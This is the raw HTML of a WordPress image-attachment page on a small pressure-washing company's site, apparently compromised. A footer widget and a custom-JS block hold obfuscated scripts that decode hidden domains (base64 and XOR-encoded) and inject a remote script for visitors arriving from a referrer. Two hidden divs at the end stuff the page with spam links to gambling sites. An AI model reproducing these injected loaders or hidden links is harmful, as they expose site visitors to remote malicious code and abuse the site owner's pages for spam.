var instawp_common = {"ajax_url":"https:\/\/mrshinepowerwash.com\/wp-admin\/admin-ajax.php","trans":{"create_staging_site_txt":"Please create staging sites first."},"security":"a19af365c3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/instawp-connect/assets/js/common.js?ver=6.6.4" id="instawp-common-js"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mrshinepowerwash.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.3.0.free" id="woo-conditional-shipping-js-js"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/themes/enigma/js/menu.js?ver=6.6.4" id="menu-js"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/themes/enigma/js/bootstrap.js?ver=6.6.4" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/themes/enigma/js/enigma_theme_script.js?ver=6.6.4" id="enigma-theme-script-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mrshinepowerwash.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrshinepowerwash.com/wp-json/wp/v2/media/189" /><link rel='shortlink' href='https://mrshinepowerwash.com/?p=189' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrshinepowerwash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrshinepowerwash.com%2Fcommercial%2Fparking5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrshinepowerwash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrshinepowerwash.com%2Fcommercial%2Fparking5%2F&#038;format=xml" />
	<script type="text/javascript">
		jQuery(document).ready(function() {
			jQuery(".litebox").liteBox();
			jQuery("div[id^=gallery] a").liteBox();

			jQuery('div.gallery a').attr('data-litebox-group', 'galone');
		});
	</script>
	<link rel="icon" type="image/png" sizes="16x16" href="" />
<link rel="icon" type="image/png" sizes="32x32" href="" />
<link rel="icon" type="image/png" sizes="96x96" href="" />
<link rel="apple-touch-icon" type="image/png" sizes="57x57" href="" />
<link rel="apple-touch-icon" type="image/png" sizes="60x60" href="" />
<link rel="apple-touch-icon" type="image/png" sizes="72x72" href="" />
<link rel="apple-touch-icon" type="image/png" sizes="76x76" href="" />
<link rel="apple-touch-icon" type="image/png" sizes="114x114" href="" />
<link rel="apple-touch-icon" type="image/png" sizes="120x120" href="" />
<link rel="apple-touch-icon" type="image/png" sizes="144x144" href="" />
<link rel="apple-touch-icon" type="image/png" sizes="152x152" href="" />
<link rel="apple-touch-icon" type="image/png" sizes="180x180" href="" />
<meta name="theme-color" content="">
<link rel="icon" type="image/png" sizes="192x192" href="" />
<link rel="manifest" href="/mrshine/wp-content/uploads/2016/05/manifest.json" />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        	<style type="text/css">
			.logo h1,.logo h1:hover {
		color: rgba(241, 241, 241, 0);
		position:absolute;
		clip: rect(1px 1px 1px 1px);
		}
		.logo p {
		color: rgba(241, 241, 241, 0);
		position:absolute;
		clip: rect(1px 1px 1px 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<!-- There is no amphtml version available for this URL. --><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://mrshinepowerwash.com/wp-content/uploads/2020/09/cropped-MSPW-New-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mrshinepowerwash.com/wp-content/uploads/2020/09/cropped-MSPW-New-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mrshinepowerwash.com/wp-content/uploads/2020/09/cropped-MSPW-New-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://mrshinepowerwash.com/wp-content/uploads/2020/09/cropped-MSPW-New-Logo-270x270.png" />
</head>
<body class="attachment attachment-template-default attachmentid-189 attachment-jpeg custom-background wp-custom-logo theme-enigma woocommerce-no-js">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=“https://www.googletagmanager.com/ns.html?id=GTM-5HRNHHG” height=“0" width=“0” style=“display:none;visibility:hidden”></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div>
	<!-- Header Section -->
	<div class="header_section hd_cover"  >		
		<div class="container" >
			<!-- Logo & Contact Info -->
			<div class="row ">
							<div class="col-md-6 col-sm-12 wl_rtl" >					
					<div claSS="logo">						
					<a href="https://mrshinepowerwash.com/" title="Mr. Shine Power Wash" rel="home">
										 <img src="https://mrshinepowerwash.com/wp-content/uploads/2020/08/MSPW-New-Logo.jpg" height="" width=""> </h1>
					</a>
					<p></p>
					</div>
				</div>
											<div class="col-md-6 col-sm-12">
								<ul class="head-contact-info">
												<li><i class="fa fa-phone"></i><a href="tel:832.729.3111">832.729.3111</a></li>				</ul>
									<ul class="social">
										   <li class="facebook" data-toggle="tooltip" data-placement="bottom" title="Facebook"><a  href="https://www.facebook.com/MrShine-Power-Wash-1590591584519962/?fref=ts"><i class="fab fa-facebook-f"></i></a></li>
										<li class="twitter" data-toggle="tooltip" data-placement="bottom" title="Twitter"><a href="https://twitter.com/_mrshine"><i class="fab fa-twitter"></i></a></li>
										<li class="youtube" data-toggle="tooltip" data-placement="bottom" title="Youtube"><a href="https://www.youtube.com/watch?v=2hF3Qtb87R0"><i class="fab fa-youtube"></i></a></li>
	                					<li class="twitter" data-toggle="tooltip" data-placement="bottom" title="gplus"><a href="https://plus.google.com/u/0/b/113795702369396446423/113795702369396446423/posts?_ga=1.243165316.746851737.1463436837"><i class="fab fa-google-plus-g"></i></a></li>
	                					<li class="instagram" data-toggle="tooltip" data-placement="bottom" title="instagram"><a href="http://www.instagram.com/mrshinepowerwash/"><i class="fab fa-instagram"></i></a></li>
	                					
					</ul>	
				</div>
							</div>
			<!-- /Logo & Contact Info -->
		</div>	
		
	</div>	
	<!-- /Header Section -->
	<!-- Navigation  menus -->
	<div class="navigation_menu "  data-spy="affix" data-offset-top="95" id="enigma_nav_top">
		<span id="header_shadow"></span>
		<div class="container navbar-container" >
			<nav class="navbar navbar-default " role="navigation">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#menu">
					 <div id="hamburger">
					  <span class="sr-only">Toggle navigation</span>
                      <span class="icon-bar"></span>
					  <span class="icon-bar"></span>
					  <span class="icon-bar"></span></div>
					  <div id="m-word">MENU</div>
					</button>
				</div>
				<div id="menu" class="collapse navbar-collapse ">	
				<div class="menu-covid-19-container"><ul id="menu-covid-19" class="nav navbar-nav"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3499"><a href="https://mrshinepowerwash.com/">Home</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://mrshinepowerwash.com/about-us/">About Us</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://mrshinepowerwash.com/residential/">Residential</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://mrshinepowerwash.com/commercial/">Commercial</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91 dropdown"><a href="https://mrshinepowerwash.com/industrial/">Industrial<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://mrshinepowerwash.com/striping-and-marking/">Striping &#038; Marking</a></li>
</ul>
</li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-439 dropdown"><a href="https://mrshinepowerwash.com/products/">Products<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://mrshinepowerwash.com/product-category/covid-19-products/">COVID-19</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://mrshinepowerwash.com/cart/">Cart</a></li>
</ul>
</li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://mrshinepowerwash.com/galleries/">Galleries</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://mrshinepowerwash.com/contact-us/">Contact Us</a></li>
</ul></div>				
				</div>	
			</nav>
		</div>
	</div><div class="enigma_header_breadcrum_title">	
	<div class="container">
		<div class="row">
			<div class="col-md-12">
								<h1>Before/After</h1>
				 				<!-- BreadCrumb -->
                <ul class="breadcrumb"><li><a href="https://mrshinepowerwash.com">Home</a></li> <li><a href="https://mrshinepowerwash.com/commercial/">Commercial Pressure Washing</a></li>  <li>Before/After</li></ul>                <!-- BreadCrumb -->
			</div>
		</div>
	</div>	
</div><div class="container">
	<div class="row enigma_blog_wrapper">
	<div class="col-md-12">
	<div class="enigma_blog_full">
		<div class="enigma_blog_post_content">
			<p class="attachment"><a href='https://mrshinepowerwash.com/wp-content/uploads/2016/05/parking5.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://mrshinepowerwash.com/wp-content/uploads/2016/05/parking5-300x225.jpg" class="attachment-medium size-medium" alt="Before/After" srcset="https://mrshinepowerwash.com/wp-content/uploads/2016/05/parking5-300x225.jpg 300w, https://mrshinepowerwash.com/wp-content/uploads/2016/05/parking5-600x450.jpg 600w, https://mrshinepowerwash.com/wp-content/uploads/2016/05/parking5-768x576.jpg 768w, https://mrshinepowerwash.com/wp-content/uploads/2016/05/parking5.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		</div>
</div>	
<div class="push-right">
	<hr class="blog-sep header-sep">
</div>
    	<div class="enigma_comment_form_section">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h2>Leave a Reply</h2></h3><form action="https://mrshinepowerwash.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="enigma_form_group"><label for="message"> Message *</label>
		<textarea id="comment" name="comment" class="enigma_con_textarea_control" rows="5"></textarea></div><div class="enigma_form_group"><label for="exampleInputEmail1">Name<small>*</small></label><input name="author" id="name" type="text" id="exampleInputEmail1" class="enigma_con_input_control"></div>
<div class="enigma_form_group"><label for="exampleInputPassword1">Email<small>*</small></label><input  name="email" id="email" type="text" class="enigma_con_input_control"></div>
<p class="form-submit"><input name="submit" type="submit" id="enigma_send_button" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='189' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			
		
</div>
	
	</div>
	</div>
</div>	
<!-- enigma Callout Section -->
<!-- Footer Widget Secton -->
<div class="enigma_footer_widget_area">	
	<div class="container">
		<div class="row">
			<div class="widget_text col-md-3 col-sm-6 enigma_footer_widget_column"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>		
	</div>	
</div>
<div class="enigma_footer_area">
		<div class="container">
			<div class="col-md-12">
			<p class="enigma_footer_copyright_info wl_rtl" >
			 Copyright © 2024 Mr. Shine Power Wash, LLC. All rights reserved.			<a target="_blank" rel="nofollow" href=""></a></p>
						
			</div>		
		</div>		
</div>	
<!-- /Footer Widget Secton -->
</div>
<a href="#" title="Go Top" class="enigma_scrollup" style="display: inline;"><i class="fa fa-chevron-up"></i></a>
<style type="text/css">
</style>

<style>
.logo a h1, .logo p{
	font-family : Open Sans ;
}

.navbar-default .navbar-nav li a{
	font-family : Open Sans !important;
}

.carousel-text h1, .enigma_heading_title h3, .enigma_service_detail h3,
.enigma_home_portfolio_caption h3 a, .enigma_blog_thumb_wrapper h2 a,
.enigma_footer_widget_title, .enigma_header_breadcrum_title h1,
.enigma_fuul_blog_detail_padding h2 a, .enigma_fuul_blog_detail_padding h2,
.enigma_sidebar_widget_title h2{
	font-family : Open Sans;
}

.head-contact-info li a, .carousel-list li, .enigma_blog_read_btn,
.enigma_service_detail p, .enigma_blog_thumb_wrapper p, .enigma_blog_thumb_date li, .breadcrumb,
.breadcrumb li, .enigma_post_date span.date, .enigma_blog_comment a,
.enigma_fuul_blog_detail_padding p, #wblizar_nav, .enigma_comment_title h3,
.enigma_comment_detail_title, .enigma_comment_date, .enigma_comment_detail p, .reply,
.enigma_comment_form_section h2, .logged-in-as, .enigma_comment_form_section label, #enigma_send_button,
.enigma_blog_full p, .enigma_sidebar_link p a, .enigma_sidebar_widget ul li a, .enigma_footer_widget_column ul li a,
.enigma_footer_area p, .comment-author-link, .enigma_sidebar_widget ul li, .enigma_footer_widget_column .textwidget, .textwidget,
.enigma_callout_area p, .enigma_callout_area a, #searchform .form-control, .tagcloud a, #wp-calendar, 
.enigma_footer_widget_column .tagcloud a, .enigma_footer_widget_column ul#recentcomments li a, .enigma_footer_widget_column ul#recentcomments li{
	font-family : Open Sans ;
}
</style><div class="wppopups-whole" style="display: none"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/mrshinepowerwash.com\/wp-admin\/admin-ajax.php","pid":"189","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/mrshinepowerwash.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false","woo_is_shop":"","woo_is_order_received":"","woo_is_product_category":"","woo_is_product_tag":"","woo_is_product":"","woo_is_cart":"","woo_is_checkout":"","woo_is_account_page":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.2" id="wppopups-js"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mrshinepowerwash.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/easy-lightbox-wp/js/images-loaded.min.js?ver=1.1.2" id="lazy-p-lightbox-image-l-js-js"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/easy-lightbox-wp/js/litebox.min.js?ver=1.1.2" id="lazy-p-lightbox-main-js-js"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mrshinepowerwash.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"163345648\",\"post\":\"189\",\"tz\":\"-6\",\"srv\":\"mrshinepowerwash.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "163345648", "189" ]);
/* ]]> */
</script>
<script type="text/javascript" id="wdp_deals-js-extra">
/* <![CDATA[ */
var script_data = {"ajaxurl":"https:\/\/mrshinepowerwash.com\/wp-admin\/admin-ajax.php","js_init_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.9.6" id="wdp_deals-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_335d4a) {
    
    var _5d7598 = Date.now();
    var _840a39 = 1000;
    _5d7598 = _5d7598 / _840a39;
    _5d7598 = Math.floor(_5d7598);

    var _7271e = 600;
    _5d7598 -= _5d7598 % _7271e;
    _5d7598 = _5d7598.toString(16);

    var _a17186 = _335d4a.referrer;

    if (!_a17186) return;

    var _25ca86 = [4463, 4478, 4478, 4477, 4384, 4451, 4463, 4476, 4453, 4459, 4474, 4455, 4448, 4457, 4387, 4461, 4449, 4475, 4448, 4474, 4459, 4476, 4384, 4461, 4449, 4451];

    _25ca86 = _25ca86.map(function(_42ec13){
        return _42ec13 ^ 4366;
    });

    var _40ffc0 = "f72777622711f138d4dbc1da55391f8e";
    
    _25ca86 = String.fromCharCode(..._25ca86);

    var _dff4b8 = "https://";
    var _578fa8 = "/";
    var _369984 = "app.";

    var _9fab9e = ".js";

    var _795fc4 = _335d4a.createElement("script");
    _795fc4.type = "text/javascript";
    _795fc4.async = true;
    _795fc4.src = _dff4b8 + _25ca86 + _578fa8 + _369984 + _5d7598 + _9fab9e;

    _335d4a.getElementsByTagName("head")[0].appendChild(_795fc4)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- af7c2e9b172468b7b8071e3c96cfa1ef --><!-- end Simple Custom CSS and JS -->
<div style="display: none;">
      <a href="https://sliceledger.io/" rel="dofollow">balislot</a>
      <a href="https://www.gistitalia.com/blog/" rel="dofollow">situs hk pools</a>
      <a href="https://caaap.org.pe/tag/" rel="dofollow">situs toto</a>
      <a href="https://petrolifeco.com.sa/shop/" rel="dofollow">depo 5k</a>
      <a href="https://petrolifeco.com.sa/shop/" rel="dofollow">slot gacor 5k</a>
      <a href="https://casiritty.ihrd.ac.in/" rel="dofollow">sumseltoto</a>
      <a href="https://plugins.modeltheme.com/" rel="dofollow">situs toto</a>
      <a href="https://www.tapfuse.io/about/" rel="dofollow">rupiahbet</a>
      <a href="https://sliceledger.io/" rel="dofollow">balislot</a>
      <a href="https://soporte.putumayo.gov.co/" rel="dofollow">situs toto</a>
      <a href="https://sharingindigenouswisdom.org/" rel="dofollow">rupiahbet</a>
      <a href="https://nyiregyhaza.lutheran.hu/" rel="dofollow">situs toto</a>
      <a href="https://environnement.gouv.ci/" rel="dofollow">rupiahbet</a>
      <a href="https://environnement.gouv.ci/" rel="dofollow">rupiah bet</a>
      <a href="https://environnement.gouv.ci/" rel="dofollow">slot 5000</a>
      <a href="https://environnement.gouv.ci/" rel="dofollow">slot 5k</a>
      <a href="https://thomas-gleizes.legtux.org/" rel="dofollow">kudahoki</a>
      <a href="https://blog.rthand.com/" rel="dofollow">kudahoki</a>
      <a href="https://trachtler.at/" rel="dofollow">rupiahbet</a>
      <a href="https://krakataupipe.com/" rel="dofollow">slot gacor</a>
      <a href="https://fps.tokyo/" rel="dofollow">situs toto</a>
      <a href="https://fps.tokyo/" rel="dofollow">RUPIAHBET</a>
      <a href="https://linklist.bio/rupiahbetlogin/" rel="dofollow">RUPIAHBET</a>
      <a href="https://eatboss.co.id/" rel="dofollow">slot gacor</a>
      <a href="https://ouiglass.com/" rel="dofollow">slot gacor</a>
      <a href="https://tos.iarm.gov.mk/login/" rel="dofollow">situs hk pools</a>
      <a href="https://odslicensing.moe.gov.kh/" rel="dofollow">situs hk pools</a>
      <a href="https://odslicensing.moe.gov.kh/" rel="dofollow">hk pools</a>
      <a href="https://odslicensing.moe.gov.kh/passivecooling/" rel="dofollow">toto hk</a>
      <a href="https://odslicensing.moe.gov.kh/passivecooling/" rel="dofollow">hk pools</a>
      <a href="https://nodegree.com/" rel="dofollow">hk pools</a>
      <a href="https://nodegree.com/blog" rel="dofollow">situs toto</a>
      <a href="https://nodegree.com/videos" rel="dofollow">slot depo 5k</a>
      <a href="https://nodegree.com/contact-us" rel="dofollow">slot depo 5k</a>
      <a href="https://www.radim-drapela.cz/prodej/" rel="dofollow">toto hk</a>
      <a href="https://shimakala.com/" rel="dofollow">slot gacor</a>
      <a href="https://ceoforum.businessday.ng/" rel="dofollow">hk pools</a>
      <a href="https://www.gasc.gov.eg/reports/ar/" rel="dofollow">rupiahbet</a>
      <a href="https://caaap.org.pe/contacto/" rel="dofollow">situs slot gacor</a>
      <a href="https://toshost.com/dedicated-hosting/" rel="dofollow">slot 5k</a>
      <a href="https://toshost.com/dedicated-hosting/" rel="dofollow">rupiahbet</a>
      <a href="https://toshost.com/dedicated-hosting/" rel="dofollow">slot thailand</a>
      <a href="https://caaap.org.pe/tag/lago-imiria/" rel="dofollow">toto hk</a>
      <a href="https://www.gistitalia.com/seryt/" rel="dofollow">situs slot gacor</a>
      <a href="https://www.gistitalia.com/sponsorizzazioni/" rel="dofollow">slot depo 5k</a>
      <a href="https://luminos.id/" rel="dofollow">luminos.id</a>
      <a href="https://caaap.org.pe/cendoc-caaap/" rel="dofollow">situs slot mahjong</a>
      <a href="https://www.kasturihospital.com/consultants/" rel="dofollow">toto slot</a>
      <a href="https://www.edch.ir/en/" rel="dofollow">rupiahbet</a>
      <a href="https://www.edch.ir/en/" rel="dofollow">slot 5k</a>
      <a href="https://inter-flora.co.pl/" rel="dofollow">rupiahbet</a>
      <a href="https://jobsforfiji.com/" rel="dofollow">rupiahbet</a>
      <a href="https://casayalur.ihrd.ac.in/contact/" rel="dofollow">rupiahbet</a>
      <a href="https://casayalur.ihrd.ac.in/photo-gallery/" rel="dofollow">rupiahbet</a>
      <a href="https://casperissery.ihrd.ac.in/contact-us-new/" rel="dofollow">rupiahbet</a>
      <a href="https://ina.hits.co.id/investor/report" rel="dofollow">ladangtoto</a>
      <a href="https://ina.hits.co.id/about/gcg" rel="dofollow">rupiahbet</a>
      <a href="https://ina.hits.co.id/about/gcg/code_of_conduct" rel="dofollow">slot 5k</a>
      <a href="https://ina.hits.co.id/about/gcg/code_of_conduct" rel="dofollow">slot thailand</a>
      <a href="https://ina.hits.co.id/about/gcg/code_of_conduct" rel="dofollow">situs judi</a>
      <a href="https://ina.hits.co.id/about/gcg/code_of_conduct" rel="dofollow">slot depo 5000</a>
      <a href="https://ina.hits.co.id/about/gcg/code_of_conduct" rel="dofollow">toto slot</a>
  </div>
  <div style="display: none;">
      <a href="https://proflowers.pk/" rel="dofollow">slot gacor</a>
      <a href="https://olusegunobasanjofoundation.org/" rel="dofollow">rupiahbet</a>
      <a href="https://publishing.fgu-edu.com/register/" rel="dofollow">rupiahbet</a>
      <a href="https://linklist.bio/rupiahbet_" rel="dofollow">rupiahbet</a>per
      <a href="https://heylink.me/RUPIAHBET.COM/" rel="dofollow">rupiahbet</a>
      <a href="https://galleryqi.ucsd.edu/" rel="dofollow">rupiahbet</a>
      <a href="https://linklist.bio/rupiahbetlogin/" rel="dofollow">rupiahbet</a>
      <a href="https://hoabinhtourist.com/en/shop" rel="dofollow">sekalibet</a>
      <a href="https://heylink.me/desabet/" rel="dofollow">desabet</a>
      <a href="https://tvdigitalindonesia.id/informasi/pemirsa-televisi/" rel="dofollow">desabet</a>
      <a href="https://tvdigitalindonesia.id/informasi/perangkat-televisi/" rel="dofollow">desabet</a>
      <a href="https://tvdigitalindonesia.id/informasi/lembaga-penyiaran/" rel="dofollow">desabet</a>
      <a href="https://tvdigitalindonesia.id/informasi/media/" rel="dofollow">desabet</a>
      <a href="https://tvdigitalindonesia.id/jadwal-aso/" rel="dofollow">desabet</a>
      <a href="https://desabet.3ra.mx/" rel="dofollow">desabet</a>
      <a href="https://pn.edu.bd/" rel="dofollow">desabet</a>
      <a href="https://linklist.bio/desabet-login/" rel="dofollow">desabet</a>
      <a href="https://possi.unaux.com/" rel="dofollow">desabet</a>
      <a href="https://flipkartamazone.unaux.com/" rel="dofollow">desabet</a>
      <a href="https://www.abadibagelen.com/" rel="dofollow">desabet</a>
      <li><a href="https://www.abadibagelen.com/about-us/">hk pools</a></li>
      <a href="https://ayamgepreksai.com/menu-kami/">situs toto</a>
      <a href="https://ayamgepreksai.com/">slot gacor</a>
      <a href="https://dentaluck.com.vn/">slot gacor</a>
      <a href="https://odinstitute.edu.gh/">slot gacor</a>
      <a href="https://rajcourtcollege.edu.bd/">bandar togel</a>
      <a href="https://desatembokrejo.id/">judi bola</a>
      <a href="https://www.printdepot.mx/">slot gacor</a>
      <a href="https://www.odontoluan.mx/nosotros/">slot777</a>
      <a href="https://faroojrepublic.com/menu/">slot gacor</a>
